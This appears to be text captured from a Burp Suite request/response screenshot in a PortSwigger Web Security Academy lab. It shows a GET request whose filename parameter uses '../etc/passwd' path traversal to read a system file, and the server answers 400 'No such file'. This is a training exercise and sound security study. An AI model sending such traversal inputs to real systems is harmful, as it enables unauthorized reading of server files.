 Send
Cancel
Target: https://0af80020041dedfe82956ff300cb
Request
Pretty Raw Hex \n
1 GET /image?filename=../etc/passwd HTTP/2
2 Host: 0af80020041dedfe82956ff300cb00c5.web-security-academy.net
3 Cookie: session=FlrsUHC8PMcIAVr6nkN2PlQ6AbfzfN8m
4 Sec-Ch-Ua: "Microsoft Edge";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0af80020041dedfe82956ff300cb00c5.web-security-academy.net/product?pr
oductId=2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,vi;q=0.8
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"